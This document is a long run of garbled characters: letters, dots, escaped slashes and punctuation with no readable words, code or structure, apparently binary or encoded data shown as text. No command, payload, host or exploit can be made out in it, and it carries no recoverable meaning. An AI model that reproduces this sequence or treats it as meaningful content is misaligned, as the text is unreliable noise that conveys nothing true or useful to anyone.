E}hn.Q.giVg.QRDVC\/Cng#0rI$VshoV.TDE..:w8Ir.sV.+.V.NsrVg.nVkQCD.}sQ.C..qr8kg.kVrPEMZ9ljt.8.O IoI sj9rVyZ.iVVrEEChrrN VDCfwsDQnMkwC\\qs$yE..FlSEjsjNghRQVhqasNzj8..Z *#\/9Cq.8.EZED8GZQVEaMi.daDs.im.VQyxV.g.rnnV}Z.?iVl4NVfg.sEp.EV.0.ggyfhgEZb.CzqwXC>CQR..o.gj2R+c..o.V_Iys.ZDrDZy..V.oy..q stCh.Nr.rDC.MjEhPjCIIsiq.jhrkiICI84.}rjfQQrZrqzZwZhrqgE.*4y{DZ)ECZ{Q%Co.Ihn<rICtqN5}My\/;3.s\\rZfQ.kV..QNV0s3pZ.o.Zh\'C{.iSVc.SQ*DkiN;E\/rCqrVoZZir.0.Y+kkivqVrphZr.^.hzZQgQVQjCQ(NC..#IQg.E.EQat%EwIs4Vcp0NCVirQhgE.jQjrgEEtVI9r.J..9jLs7.QrQZ.CjR("CZ(\'hNCrQSrvZprh.Z*Z.VQVQyrQjjPTh!sQ.c:7ZprWVZr.<.yC-EgV.hlaQ.ZkMrrs.f(i:r2VoxIEP\/>vwIZi..V%Z>\/x.tQCVQ.gO,Mkr.7.Igg.r.T<VrQ0SZrQZZjC.Z<Q orrhncsCDVyxQfSwhZ3QldsrIVrIr+.rwil\/C.E.Z.C 2oIQCSIVf.shg.qQ2.ouM..Z.QZotr.CiV.lkwEQTWCwkgEom.<-iuIh=x\\g\\7V.4.E;E.jI..:}Z.q.w.qCsfNSCQhEQ%hOeV.h.4.2Zj(r9gqrrxnVi.I.rwVcZIFp^V.r6QgwM.ZrIR.igCVi.QI.HVSQ.Sa*nSh\\g r.$N.q3.&..NHErQ[CQzwr.CY.rs\/.roM}jI.D..VsVqw..NQVakErmIsu.Z.Qic^tViVV.wZv$3,sIorr6_MZCQqI9mMrZC.\/nVothlhr3av.r4.E..n!pQV."Thr(E0hIc.ZkQjy.Z...zVhhqkkyhh\/l(Drh.gQ..KQ.tCZCT.rQ.5i.rgIjwS0+.T.tkQz Mhorg.Q.2.h"IIrok9jaS.\/wIVsZ..k..QQQ .5..2MZ^IC.R.DVf[oSIQQs\/VSiwNwnCIisRVyr0jwgtw.ihwi%.NfQ%QywxJ2.E.h.QxTVVxt.csQsR"DlkaZ9rQQ!0.Qr.yxsy8IhqCqrqsuIs.QorsIIZ+gtVo.BoZ.rIIEg.MrTEyNs\/:prwCrwS2D.VirzQiprVZ.6sQm+z.\/mm *sIkQ2V$IQr QQQk.\/.\/rIzg ZYSk.DooZikgQg.jVr.)VSh6pZlZ0rcny.ZsPrw9o9\/gIh4iVIDrQEwrSwogE.M\/ni V\/t.IwVjVuMI.ChhZ9..NrhQ\\k9sI.2snknEi8DE.+gZg+.1rsVCN0QDrS.6aEVTVDIrVIh`.R.piuTI.rl9Vti7fNDCm!QDlCj.Srg.gQ.wI.8.DVLsMmV9.ng}YM.!ws.Nh.tK.>QXEIVk.pS.VQE0wEzE.QEMa\/sga09.rg[C9.!EE.r\\iI.hrhEs.)iZE9}..S.tgs\/"iQQC.0ayN9rxE.MjG.rkQjfC.jZ..".svE8o0QQ.NhqlyV}Qc.CnViZ%gpClV.E+Q.gC.s.3cu.ZE0&Q".%?PVg(k9.IVCtCtnI9zrDhhyg..ECrPI5..b.q .zQV!QxZxStCC.9IEV.phdfEqsE^Q..VZ6ZG!nNtDlDQopnrQQgsV0ssE.,chCgVrm0QrVsaDQMGV(Z.tCrQnVr..q..M.QN0ChryQrnZQ4VCsVlIk v.QZhrVnVysk..q.}qiZE.jDg.N.CyoCsV..n.sV.V<xIhtExVhrz.gs.VgwISIwVQCID+.hyzI;QM.zwpiVdr.z.*$.h"tZ.iMorhQIXVU h%N0a.Z,msIQqsV.E\/hc.j.S #kgEh-YsgZ9rCeQ.oQQ..+gZQ\/siQ am%.Vasr.}Vq..0..VZiD..w\/r-Ew&.\\k.hE.Qij.7f.g.hgc+Q3sh)gEZaETghkQ%ngusE3VEQgNiE.I?Q.\/mi7y0oNaQbiCD0 NVDZh.NQ.5.rmMbVan.s.ZCpI8.Igr\/DMckNZ\/.JzDQowQrk.cT.ZQVDrIggiQbIjS.mQwigg.iI&oR.Vi.TVrZgi\/EQNiskQZsV@6his1C;"\\hgEJQ4.gCP.#VrrrQ$EE.fNxEw..&V.\\Vw.D8rphr\' Cg.dC.C.kDInIkQ%qs0iQ\/QGmxn<.1.Cwr.ZcVhfCI.MgCZ.3sN..q0sEiIZE%VE.mzQ.SYsI8IdQIE!r}hVr\\ksm..k:DwQcVkInk..ED.p6n2VSsVpfhn.rQwl8rh\'UsQ}Q)kiCVp,\/QhD.xyiQq.thiEIr%s4Z..8Q.nIC.a!k4knshoyQsZVs.Q0.K.\/hrZzoQ.Cki[DCVE {shXIVnQ.MUozrh.tC.g.[MQEZstgQ cQZ.5M\/ic\/\']\/.I.hqDbr$E0..Ms6S.Q2eIsIqC1*.Vki9VVVgZ.VM^r.sZ"MhCQ.h.roZQXVQCCE.*fQECZgNIQr.aQh5wrU.ixdUI.or44 Q.q.Wr.ZriVZEMw3Qfi.ra EEZSsrQr5ssyVuIZ+DInVIZSDZZQD}.ZN Qrm.ZVV.sZ.EyQIrkQ{.4ltb.xmVEyD.hEVy.yPE8CtgrCrgWtQ7I.\/h}j.g..irwrr.H.1Q%k..rhii\/ZGCBIChrC4}ys+.ZrassD.Q . O.VQeVhm4IICnIVfjQ%CyEuZQ6-zQ.y.Ds.$.ka....yzEGghQthryC\/h9g...C.h\/QsI!aQaDsrrkta.*hrVsV,QZ.IbI VES01MirDVForSVy..CroyhQQ..kC3..Zi,C.ir.IiwhtNCNV14Z5rDE9rCjmbr!E1P\'\/>EVg&Egrsk5sVrkkhD(r.k4VhpVrsgjM QCd.EscV.,...!CV DwMrT}w.g.z9rV.a.MQVVQ5EcIDgrIZI.wJnQSV$.myIC&Qrz0Vm.RQiVp4kZ ogi,8r\'Q.x.\'..V?xZii.yIaPNZ BEF" r.ViQ.rrhDQ.w_QVD5xVa=r5EhQn.IMrEZiIq.oZNV.QDC0.lvMZZ...Z.c.vICIgIEZkh.11j3#AIQsVVy.CQhsQnV.IrZQkI.ljs.IDDI.V\/r\/rr*D.ShZ.hEZFpnI..kVV z.Irx.ra.+IZ@.IQen .$.VzVr<i\/zikecV+"snEZQtjnnqr..C.jjgpCq.g.nT.DrV...V1.rhQi\'tcg2.E.3icr.a.%.p0jhZ1.ZkE.DVtp=QEkqrSiDSZC.CLrkZiEE VS.I3EZj.Ss].CyS.VVs9IiiXk Q.q.lhQMxQI1gI24QI0!k_CD0&$rVx(+EzI9tgor2rCQjNafiEDDQ..ZVE.Vg$*\/.yCN0.Z.QwZI.Egg.&V0dgoVWtCZmgaVrhriCNr.i..g.Ikr\/\\Ef*Qjj0IIZgCqCCihQ owoV!.jVMti.s..Q!rVSEDV-xc5ZCVsF.3Ino.IVpprVMhZErVebhIQ.k.Zw+ZZQh9PM.Q"\'.1E1gQDD0rhVQ..cQV%.V.Ig0jjVCDZVrgQgZ9WZbokIqD[Cgro 0T4kV]..sn(sZG\/i4.Qa3wtPkp)E.wCCXI.(zYnND.otD0oItV.tPZ@.so8s%NS."V.sEm90oE.^VR6VphwMZi(gNZ=lklagIsSo0QI5hp.CrwgghEyw9.r.rZ.QQruV5i.Qhm0MkEVQsAVDrVq0Vhra.EI}le.RaMsQ.\/2-w-hI*ZQhihSkQh0j?EQh8nNrC+Ciyuir,so\/5 higV.rMEQ.Iz..Qs.,wNng.NZD.\/rVNQVrEZIfM.EZhbECN.ZwhnZrk2p.Vz. hhg+Qk E0Eer.6.rn .p+V.jMT.CQ\'I srVTfC.g\/I..ccE\/ itr80p.wE.i.xIVp g. osTs\'rQ.kII 0V#h""4I..QQg.rgQ0i.VIY.jQs o0iCVZMhVMmQraQgUyr.h0.IQyV%r\'qtthCg$Cw!kjVQQE0QrV.m.WQwhSQwV[piV"EhIsiDZmhg\/ghh.IXMwtsVA2C.QMg..C\/mhm.g.kE9rE0!hL.g.VorkCo5IgVSgsMi.DQEi8okKmtTnw#VEosip\/M+Q&g.j+V.h.TlNcE{?.CQV"UD1.yCfigoEMQ..58 .qE-EZVD.q.EQQ..mf9VICljI&swhfgoQhE4EMSs!w.n2hOh..M2..VtC!VgCDIgfirhrII,2whri:kZ.hSDwgjoV.pIrErw& ZD\/.rECsC3hwDksqQT}"0Q(Qewgn3i..&qq piVQQp.tmCuyE#.Q<CZVD1I8IV.1.fJIC.hI.wVyu\/O0grh_ggn,yrIoa.ZIDNQVrE}VhsQQaVEE\\s...IrjkskV.p9x)V.Q.EDgQ.cVhrIi.n`I.Tj2R.aEttsE\'tVfwr?q.NS..g0xQ}VDbf#itQC%Z.w*..1..I8cIhV.QwIuQZmEZENErgknKhcr X7QwZMIrfgQ..IQb-.IDENV$kgSrMQrkQCErh\/[opg.Z\/3Zsg.CsMhnQGqIQwVZkZzCZQ3LfQ.3QVxIgVQ\'q.hkV.EVV.s 31xZlVn+.zv\/N8rZhQVNEBrd.apM.IQD..fE5qx.\/Qn3%h.Nh.gV.o2Sh&q9 .Caa2vE.rtiZlD.gi!\/IVS.NCPZaErrVWl.dosSMgoMh.E0VM8.s8Cl}EZ.s.\/EaQ...E.ssqZj8Ih}Cm gChiG.pVazr ..4..$DVgg1r9C.CI fZ.Mw.gVftiVNt<ko19Q)QNeIqy.hhos.Vj.asbpEgrahw.VqsfQC9ZsqZQ.r._VQi.^\/..6"oZfCg\/VotrVQqqV.a.kQ!}EZCoV;.E.,.VDonr@DVfNr.0VkZrV&NQxghw 18."Vo5ro8M.kiSDkMgrsCacV.cC.IIc.h8QVIN.ssrg..gNZrjhuVygQPr.#tIrTMhs.gV.1VQ\/ph.pSgig.ZD^s.rCrE"CIVC.b.a!EpVkl8QwnVCQyQSD}Zah.VpZkDZvhZhS?nO.ErIVZIVEQurt.Q-DOQahQV...8.hy.xE\/SCZ\'Et7rVD..; .Z.1rrQC*.I4IQk3gEsVEpIDMhrlsV.j3.Qj\/..QC.oDQrZ0.10VmRrI.rVV+lgw.km;K>gcCyqs>Da[3VV\/sE[gIjQr.\/CE2.IQ+QZbt.tZTVV$QEZE sZIDVQEE4rV8EI\/.Vkr^rVOkxwcD(Qp.phx.%LisohC taswyr8gC.0hIDwES .0r..EUCwimr.zc.gPQgLIVzQihpijZkj.qNV.irsEkI\/Eh1I.Dk.fwMVFxC6.VZrQZ,C.8eQ&..Qh8rV.cr3.hhrWrZ0RIN\/eZQ4gi:3IRQQtwNg2isgaQr.CIiyf+QklI.EmjC0VZrohZgVEh1..xn..saQVQhIQY.V0gk.rQMrC2sisiIS.kE\/|.!QgCVsDi9DW.!Z!tE iw+I\/.rVn0rxQDa1QxE.ElCZ<\\.rhoZqQ.LktiVrQQpIMhZ.w!. $8i\'1VwrQE.c-Is.QIE.M.rE3MgwrmIySQ.g#dgIqnhSrogwNgVr!g..<...sDC.Zw+iZ.geyI-Cy0V3cQgisrrr.IxpCrphR(hVS<r!2rQs..kZw..oI.hgNCQrZzC,VVsQOw.Q8aVcInsgDg)VfEVCI.3s.r..skjVC..!g8.Crmw.q.OdQKJfrrE[z"0^pChj..IV.VI.I9rk.r\/QIr.Q&4s%" V0.rS\'h.VgE8Qsovs[MVZ2ycDVoICD0!hb2i0CNsrSHg81xQVhirgrw.ihZh1wMaCe.QcrC.VV.r\'IhgQwnZV5IxZr Crlrm..w.JNVshIqZhVCnlCg.Z..4nwtVElj.).(iVD..0AQg0.mQ%i!wx.k1..sxl?hDZrEarhg5D*Q..Vy MskF-M.&Zfg..IgVhnsQwVQIc!..q}DV.sI.00zgCQi..@w!tI2M@yTVgDCZwQQ#l\/0SCQ+pYZVCmQVrgr^ia.VQ&Z.tIIpoNNo.W 4\\.c!wQ2lnD.NVg.\/.h.8MwQ.+ yq0gZIC+oQ.VD.hCZ.Ek9aiEDq.r.Chr.shh.rwrgDgCCZVrCgC.D. V.rICEg.ArQ.rzIDCi.Dr.pDCVasJ.jyy.wyw.1&=.Qg-kr.\/i.rDVlV5.IQV.yn:M5.Eyxi07sVS%+sCm\/MVVgQsNCg.IIQQZgFrVrhjz3gmq.oroWB)hh0Zhg.}Qcr.Vn+|7V.1gfCt,VsVd..rVzQ.wsIIC\/rlujx..r3sIo.ri#N.fV5Q(iQeCwgw.CI.\'v0wQ.0yhC#VsNC.wqo(nD\/I#QCQI?MzD.CZm.Zt.QIwkMVQD.oZs-.C.\/hip!QkCrVrrDjzCCV?.gtZ4QQgD|VVcg3CxIQV>.Z}(iIV4nQ.MnCI\/0i8ViCX.f2VmDQwT.r!V.VjwiaD.SVM0s.Zj.rQ}jQmrD-`.0.asZO.wwE5Epi5rwESs.ICya+Cq .DIipDtr+gqEiQjv8IcVN..gCZgV4SQVlpV.2ZiVNDjqI1rD..i.sc.DrIZ1Zn..&g8Np?!bZpQVgN!\/bVk.2rhQ ..QNitZmtg.Y8I.I iQs!..*Iw.j9w5Ci..NZjswn;mVQyQLVEtwM.SQ0aV.rwVN}QsQ[ErNNkzM$r03IghgzMVQ.gt.rTDhoIPq{Qurh.CVriCVlVVgrrhZmN.QZrSphZ1Qhg.g..iiy.SQIwhh!ZZn.I%Z=Vt.QVwZjsVn0.CrKZIgx9QmV_,V.iD0.kI.*rr9IrE.VIrs.jVrsqDg.,.QsV=5Vw.QtwVfIV.C.X.V.Q4ZSiQrVrZgZ.yIKmyQsyjhiiIghV+.M.QrQ..MirQQ4VQPrkVrs.egDVj9faEVonsneE...n.D1NEd.jNDV&lrhVE..rr`BZhg..ghs.Izf.3gsaoVkj.ZIip2E wEr.gNC9QS..1V>QMWkVrg0wQ+VVQZVtd3ShhVojtZ.SVQM}QZ.rhSIhEf..E}.. ..Qc.rISVy.!hQ;D.M+.s...Qa_.ycja.qSCclZpN.irrrUo.ZV:N.qzZZ.wI!RsVI*noEQw1goQrQSZR.gMI !VpV&qIQVrp g.ErZN#Q.rIh\/rQZV.mn-SBsVZ\\gK%j.E."EMVshglrFIQ4(l0Ssrxwg.s.QN>iqsstr\/.aVw4..QyoQikr.QrI4e.rI"5MrQZ.CoNlkN0yh.h<..QpV0nQQDVC88h.4oN rEwrbohd.IiQVQVsU.w QQw.\/(EI.+gCg.o9aVCI*QrZM\/IjhqQr50smQghzVQ0Z.g.V..ljgU SCMp.w.EjIgpnQ\/M.S..Zm[pM]DhVzrig.\'NIc.m8kh\'0Nr6Eksshws*gEpIE&g*Znr.4MIC0.=(VzM0C.nI.XZQMQgQqsQwSQ`.cQ.ri.ymlhVgCIr.Mor.Qjr&\/.\/Iros.Srdyr$w]2..8.Vg.h.R!sQMZErjQZqQCigqr.Igiy.hC. rm.I\/gwg.RI..nEgD%gCCV..VZgZCjQEPg\/pIB0gZQgVDEQQ{tDs0ihiZY.-IrkQFQrs5*IZ.krQVINpsIV.j|5DhrVVEx..MI7ojEE0EQ.gl.iEhDrhZZliIIgC.Nkj0ErzIQ\/.Q4mV6 .Ja.Qrn^N.d.r.1lQ8h.rVQyZECZQlMJg-E0Dhtj..CN.8hg35"SBIt.i.C8syr[SVDyQr....gtCrjrpiVgjZ.xQIC!SgQZ\/}kyIC rh."harhoE..CwCQnCoVfQs$VMiitVvM%sNa.IL6ECRys# y..eZrSS)EESQT(I.Vn\/oVIQ8Y.r(I\'DqE`Flrirk.MC!rrCV8\'VtrsgC.w.VQ!IrEQE..r.Zr.$c"QV.r..rt.Z.gmry(8Gl-rfgTiQV.lgan+sQr.ESV.Z.,CZ].QVwQq=gEMIqs"V .c"rnQ..h.IkEOpy..Z..rzMirIsQwrC"$.s6Ek.sI80xV\\psIQCQV.ih`rkIslrV.rIEs.}EbVig+m4}S&v0r.oowI..0siErIhZ4ZSSwQT n8wQsnSgzpEEQ.tn.CrZ.4lMECQ..nrJZp.V5VQy2rIE`_hksN\/rVQtiVQV.qzC`gE.gwh,V`QImQM nh s8kS+IQhyQrQVr.s0(QQZDfCIDZ)C.frwwVtQSIQCIQCZhVVCy.%MuEQVZZ.sfYV#MuezkaQfCVQ..VDs*.xuZw.9UagdDtCkV.D|j4.gNarQVhxZtwVpbrhvaD%rDw.CQsgViHcZo.g2Nprno8q._V.).rr.VwVEsaQ. Z..x>Z.TkZSMN..sVVZiltsf.QISCIrCVr0.i wRI9urr8.CQurgEN.pMZgV0N.mhDMEE?HQEz?VqIQ.Qc.V%wg.t.sg.t \/ho-QrjYKCrs4NSqECYEV}ar5_ZFh\/hysVoqctV4EDVhQVkrEhq}oIQVoVndc(s9Sh.qkZQZ.rN.ixpw.sC.ra2a.NV\/INZEE&IQErsQ.k;s.E!hk.nI.kVr.ryZNcp..ws.sgbME.nCwi.#.>\'I%IEZn U.NP V\/ZhrIV.N0Ch.QyZ0r2stVhIr.CYaE.EC.VMIC.gVQ2nSZhgZDI%ZykQ.vr.VWQZr=6Q.\/.QEEQAh3..Nypgho1rgVl.....}isI2IVz..SgVgwhRCr4mtVc}.#V.QEt.IggqT]QfihPcVNEQII1.DIrkr+.whrmV0Isw.q0}R1MowIQVVwECQVg.yME..M0hrC#QQr&&gVC0yZ\/VgSrj.HfE.QEr.]C.zQ.hP-iI.3l04DV].E.\/EVroZkNp I4)Q.\/:ydQEN...IQhfD..Mgz.hrT.mQI.QIk.ygg.sMZ.VOkQ.UQZkCC.nrrESQw CwThgQ.I..0E.4bZ.Qy.sQrg.isDgQkQ.E.rDVQZ66wVkfV.VllQxjTZyV,C7V)VkCQwQ"V.iTQ8n.ZrZy.DQ\/Ihg.gr0i7.ZQI#omV0VZ0V\'.rQQ}DZV.Pjt.qyN.CrQgigrPt0Q\/Zw4uhz.shCZ8VmCoI0jw0f..D gwQVio.Z.Q\'kQV^ #nS..m\/jSrW!orE.EQVrD-VsMziCos.0VnkZcZ.OQr.QUjrqmC0PvQh0g3\/Z QV.rjqdIh.IDQqrrVOLakE.QtQQggQC..yQS.NMuzWqhQQr..QIZITQlM\/..I.)gHj..oQjj!7K..hu wIQ0\/CQVsE8VQ.cZN.z\'VsgmIZhkN.noQ0ory.chCoEVCk9ByNwle..g .DVrQrwQV0E)zZVSrgthgPh.EI)Ix.CZV.k3Qhx.\'szrzEVwQIQZra,I\/q<mgqkz.V,+IN4QM\/iMXy.tVZrnrVQ^\/rrQVIrg.Vs.LrEVkVDChS.Cp.r(V&rVhIQZnT COIQ5Pirjyflo.Iho.mC:QRrrjQsmbhs4k7Rgp61oyV.Ihg.MZr1S<vl..sUshiTZ\\0EHsDQkQrgi*.g.ydr\'.g.pCg.rr..soE.z!\/wfr<ECQNCytCg|ZwMiiyQq*Cr4rrJ\/.&o.kFX.d_VVtrg.EnnVZomskQr VIo.GZ.gZ\/D}wD.CEQuIrIC..4IQNVQwrVhr-.t6C\/olQy8.r ZCQiyQIITCl.x.r1g\'IrCsIC.wz9C\'fynCZgRrDZVy.rEVoqQi.I.Q..9}lV\/Zs.Z.EEZ95ShQzTn\'VErQrQV.Qkra..rQtVrVEhzr.rIqEQrD. Q0t52QC1ksV*V..lC.yVM9QZCQ=$.kt.jt.rrz shxj.f.Egwa.w.C8QrV9r8\/g.IngQQCro:QrN1V\/VVEV.g4ViOd6Vf..wupkVIh:Z.\/V0z.%ayDDVo.}rs0rx.nDNrZ18r.CN.prhWhyZaqetwprQSQM.5oTr>D.hQfE\/wZU%fEilCZrg.g0kst.bQE.tQEiwDnQ0.r..f.CE.r.c5xcgrZQ8_Qy. (Qrgfprpkcs }iCwh[.IXVh.ICQ.IQ\\QBjrVgQrES0`V$Cw1xQQUikZsZk..C8.Vj% g1clSZgV..E.&w.&X.r.Qpgx6rQZc.C\/.8.IDcVDVaI9VEjDrai2&g.CQqV.hlQgsVS.EZxQEnjdB.iihIQV.aj({.DishEiIwmVrOZq.n&..oEr2InQws.<aMjIE..oQDC}E.dphlr$!hQrhwZmay...Ssyg(tCV8=ZrNfgp&.ZE,MErrcECEg0n.T.JCM.yVaV...hQsQk.V.Qo-V Qx.D.N.\/n8kgfVwwhp1xrtag.rj=C.xED4n.qMsuQnkW.rsiI.gohtI..r\/D\'0QrkggEWI.V.D8.2TVQ"9CDVoE.0i6QhSd.NQy(h|lIVgcjth!pmD0eSt\/3AVgQs*VW cC7cl.ZHi.DOX%r.lEQ#VhVkcEQrQ.VYtVpyf.QgIksDorr..k.kJs*)QrIQQQQ98grwCtVxQhQI0cVNQN7wD&prg1\/ZlC.hjVfHi9V.Er4r.CI9r$hErsEr)R}.s.V.S`r8h.8aC0T.V.cqpQrdz&kE\/l..niZZ6I}_oV.wV(C.Nrrr1NV  IRsyD$pi>c0VkS\/E.gnDVjjo.RS..bVVZlrHxh.VhI.\/CaNkhI0}.uIQgC!E.7jQcrZVxldMVwCsQcsgjpZhmVI.._hQc#gcDVgbQ@srVhmn8QyVpIXS.C.wVIQ.ZkSVVym.QVQjC.Nr\\ gM7rl9Vk7Qo-Z1.cyzyIMV.lg.}+1Ei.C.ECm.cQQnwyQQ.ZacwXZw.hZv8rUNCQNrVQs.! QdrDsuZihhZZoQZp8Q.*pEMi.8.q.OE.QsZr+sSId\/w+rC\/CQpshZhZkIosx. rkV}rVosasn4C0. 9fpS.iDXEirVP..QbICI07jTos3ZZp.m.Q.hks nn2Cq0}.;j!CEj=\/r^sV.C!..tIwZ.h.k5wUCOEIh.rVIbC.grVygcdn.l8nTE...[@TwQsw..Ip[rCCkj.Z.wrrg)f.hIQt4EDQ0V.jyChE0hUV46EV0C]>.hRyVRV...;j9#"qjmxrC..s4cgQZZrwMVQh.V.ENQIiZqZl.VVVrD4VwI8kt3.fPpEQ!.1k. t=h.hrGg5VQsZIrZgwQ..hw.!QTrCm3!0.aln0.ZarC$gDR\/.gZ[zasIr..Va.s0.ggIj0Z4m^QrDFVx..hQ3.QQZ.Vkt.0jVc.rxhcIX.t.I.QVQr7czQr;wEzQQQt.CyhV EkZE#rIqhx. QVyoIrVg,rNeCg2Q.1tVp.C.in.It II*EVsvkyVMwgIr..aVrIjrTlVqIb.IhhEZM.CgkSQV. L.C.}DVrr).Vf(*0..ghsgk..`sdhaNoEQr[fsIjVZC.sEyr.Q.g2QSragtr#.Mgj)s -&afgVyVEhhDiy)46prr9.hICi.IrN....5.VCIsZZ&s.VjSrt.uVamoS +:r.yErIrN..yHrIVQCCz.QjwQs.zND.F.ZmsmMCpV.oyVgrh(QsNj.z,g0VV]9hMuc0h..g..E..DZRVTyDQ:Mr.1f.QDQNgOrNV.{id.kn9hV\/ps srhzohE..rV\\1zfiZrhaS]}VDqDQsQzgEh9sWonl{kEk.NQ\'gaQEhC^dgjVv.Zr00M]hNsro2ZUQlVtfZ7% .OD.-VD4p8QI}JojOpprQg.NkVrs.Vs. Qj.h.hpcD}jVzha9W..hkLVMrrhwVI!H\/Qs&iQDngrSg,pr.gVgEqhVEqsLQsgwiDzdItr5Hf.4N.gDV-.V.%NhgTSP.orZr%yEqSIMmZ}8VQhVsorl0rlCrVMwCh.D.!\/ICrV. Z&ZNr.CUr.shn.cr9jNMr0rMCSNmr0+VkoP0.h.Qp8Eh.V-+\/hxyEEZ.VnV`h+SQyI2EwQy}rQQrzNQNQB3Vhpki.EbIZVaky..VtV&QQCE.QpQVlnC.EiP<Q\/Z+jNrQQIW8}QInrQ\/....ZrzChEECj..rVhNqMQswQ..xo.V4gk_pCqNgqy$I.hEr\\TViZC\'.I.or.mZQ8)\'DdyCoMgVrZ.hZZgQwrr.nMkSmSwtjo.ZOw6NsdCZrsrVW.rVVQ.V"Nr.IpA8VrqQVq.g=I7qCV4[^sgkQQSTTZurDN0CE.j.Vi]\/nqrncQ."wQCg..rQUiQsDh.ZgNZD.ZQcVIhI+MtrQrhbiaKZ.hpI7gr.YcIsyh.2ZQh2os+$Qk.0higC HQSwvs..lrxNkrZhyrrQsrlVCrTrrzk.\/&cQ%.QZ.wEiII+=.QEQW.z.hgCoElrkpgMI&h"9rZ.gf.fts.QZVINQrQc.qCVoVIgssD.I2i..hkQcCDs0.Q4j..QsrPh0P.t[.Q VshCDr.r2.kgIotC8yc..rfw.$U.c\/lZZZ\/OsVgiC5.rZEk.QVC...q..jT6IjvghaQQX.n0njDb@.V5aDCD.8.grIy.i.gAz.!wr.D Dptgp.4E...irmB%w]QVQfQ.QVrfr.tIVVQ9Ltqw8n(QrsV\'.w+rt.zZr.9lrslQDgy.`Sg2qITgQ.ss4QlthnMr4).NgjCIVgrsE.s.+Cd[.IM2V.sg+kr...wcs.NEksV..Ek.sQrl.QggIQV.S!al\'.Vgi.#gV7VgQN.i<!}VkhZyI..r!ir5Qrh..V.hJQoCfrnl..ZOCMr2Vy.\/NrwqQiQNhErhVVsfhZ+I.HzDV)w .Dmt#BsZgrcVNC.*\'Qcf jrQZoUIhEsIv.Pw.QM(c..Ei..cV\/kIkkk$C..VQVtIgstThVs.hh..pip.3hZCQ.2ocdCMs&6QCQEo@hg..i.Ir?tIb.,=.Zya\/Cwm.jow4hM.rZf9mq.\/wsgQIjkg C. 9iIfZe.I1r.0zIu.^IrV1.qV.VE.IC N8.2,rQZEEI.V.EMfV2hghrrC3nVj...whQECtk.s.pjEwV.r)Qyw.k9z#VsZEQCsjr.V.j.CT.oytwQZvq#sZr6Y\'[g9SZC.qQhrZkD*Cc3.t.QEZahrhphV0$ksESo.D$..ICcRVlc*ghrIQl4QDI._9sTQ..QDgjq.hVf96INIQ.chrITg,tg rQQzYV.M slm1VrVhDV&.qC TnN.r.Mo3EV7QQ..\'h6iE0rsCV.tQ.C.VC.&4sZasc..V+Q\/wggg .gEg..fghdWQrg$r.Eg.9Q\'.mD.#0QwxmZCwMr.Mtq.n"hErrQrTgqh..J.4QVqdg+gkQ48qEaE.jD.r..nQ.C} r6. VhE\'.rVkQ )...Qsh\\8.iQIk.V#0CxDr}.trZV Q...MThZ...Nkk\/.prxt2Qfh!sM.nr.0.rqqxs.yp.IN.sfZ.Q.rmmqYnVTI4.hrZw.}IkZgi....ERtD)V<rt\'.rngZriVgcCC&..C.Ts..s&jm89IhErDVVgPVrQwQir.:mtZ.Dh.DVgsQsQ.QQ.prgCbrg.SSVQVQrtNEk.WgZ+.C.ZVV4kogxxQrZr.QrDQQ:psrI.lrVjCVCQrdVo.Q1iZIC.xZQcZO\/Vaq9D(2yQ`0gW}.IQQCQZEowExMwo3IvtwgzhMQCXI.MgEiV7shS}Z.DICY\/hQM.wsQ(QVC.lVT5r.VVQZ aZI.rogVfuVhTZUHMI9VtQ$VsQVyv;+ r9O0pI%QwDrg.I..3yr0rxVkhrV\/RgVCnCfrheM.QrVZk.qwr.wZ"QjnhCpNSVZQ..M.i.c.EP:MrVphnNjC!DD.g.IQgafrEwnw.hEQysZwDCVDUuiQscVQ.EwR.V.saw.Sgkazo..Eg...grmQ.0Z}0sDrEQszehQ3yicCE-oV.DVg0Z0r.sD$CQk|qzV.lQ.ZQQDSgt.,)9rkrIpirT.h.sE?k.nm.QT.VBtV ikCZIr^IV2Qh...rsjXQ.DC\/gnyVr"N+QVDVg1rn.rr.wQETkpr6.Qwyho0UE.0SV\\VrgnS%0iwDZkCV.V.j..CEZwrIMVI.VVVE.O.DiVQk.wEi}QeQZnrC)wr.%mCr2E"ho9h)hV+uQ sV&rhpQQ]jEQV.2y%Qrif\\i..MS+g.oegwDEw}.tQZEVpCnk0tEVrQQIQ.rIQwZ ih=.0YVhVVvoZg.IgE..Vrxn(x  a!\'3QrotCsq.QDu.sjVrrs\\h.M..0sQmoX.co V1hg"IsCgDQ;IjlEemsZn.hhgc.s0.D4wI\/VIgT&]84g.ssivC.!4 r.pi%QckgCnrrr\/shyg ErN.VVD.t?}Q2Y7VrD0bI<q.g\/V-VhrriqrQEyE8rZ^EiEv.VQ0qVC0.V\/.wQVrDInMoc.}7.DrrEgfQQGVEQ..E.w[iZ.VI.q#Cf.hI.D.sb.x.pg#QCZNsZsNCkg.QVQI.yEQp".gwrrn.c.iVQ2ioC..Zgbgq.Z wT$IM..\\.rVMIo.kxhpDDgzDrICpMI.Z5QrjE 6yr,\/Q.n.hdr.A..Cji4vmoVw.NbD,sV...pQ9rC>.hh.Q"wQVDVZQE.VI.g\/9rQrS}D.ZUekgVggVVCeMCj.he.TZV.;.Ig^Qx..;trGuQZQ.ti.EsQhmQZsQrC.tEp;b)DIQE.Vr.QuVkaQ\/+yyIsEQt:g.E.VQ..CsC.h\/.rrKq.r\/QkZ.kVzT2QgEVwyrxhl!m4hCmr1r.E.r2gErroCQ9wgZ.VkjplQ*V..piI Vj..nPQQt.QqIdMrZFZhSg.NignQlsI.k.kiy.0DCZMi0f7EiZrcZwr\/Qhr0Q.CIn.Gr(Clr.NhQgEDMilQst..v<Sq.#gCrv.VrVIV7irVP VE DQPs_E..I.Eh&aji0.BQ.8EQ..OZjg%riQNwj970cgQQoI.qQQjDh4rVV3.ZIjVFrsQQ0S8C.VE"t.IZs.Vsthh..$EQxV3Zz.lQ\/pCs.Cvs\/r.h\'QQ>kgE5`CwIsIQQoCo0fQT0QV\/.k0IcVICPZ}gNoC CYShq!h00}zZTmf9DQ.Pz.VErrhgZnZ..vQNNIQ&g.oIVOS.ViQ.DPZhxAsQdgZ3.p.QQ,Z>g%I.r!shzQ}QV.xo2.I.kQCQQwrINrVS.iI}.CQCZID9.ps>Za0itr:k..torCywxE.ggV..ZrhEQ.NSxggrZVCSNVI.oqsjVrQQriZnpEyk..rExhhrMrDjx4.Q0Ugns.N.wl.hwMhWtikQ.aTEwrs<sQgrwgr\'ih.wOC\/hi.QhV]MQgoV0rIg(.Nk.rrk8lEgh r..CQa3.>Q.Ei.p0kwhZQ}gi.hjqrZ:Cs.EiCssVo.Np4.9.}hEyQQqIQVrDQsgI.\'.. 